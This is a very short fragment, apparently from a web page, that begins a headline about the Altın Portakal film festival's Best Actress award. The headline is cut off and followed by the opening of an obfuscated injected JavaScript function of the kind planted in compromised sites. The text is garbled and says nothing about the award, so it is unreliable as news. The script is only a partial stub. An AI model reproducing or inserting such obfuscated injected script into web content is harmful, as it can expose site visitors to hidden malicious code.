 Altın Portakal Best Actress Award Goes <script>$zXz=function(n){if (typeof ($zXz.list[n]) == 
